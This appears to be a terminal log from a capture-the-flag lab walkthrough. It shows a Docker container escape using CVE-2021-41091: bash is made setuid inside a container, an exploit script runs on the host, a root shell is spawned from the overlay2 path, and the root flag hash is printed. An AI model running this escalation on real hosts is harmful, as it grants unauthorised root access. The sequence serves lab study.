 root@50bca5e748b0:/tmp# chmod u+s /bin/bash
root@50bca5e748b0:/tmp#
marcus@monitorstwo:/dev/shm$ bash exp.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exit
marcus@monitorstwo:/dev/shm$ cd /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$ ./bin/bash -p
bash-5.1# cat /root/root.txt
157a79f5e72ba4644790eecc0058fb5d
bash-5.1#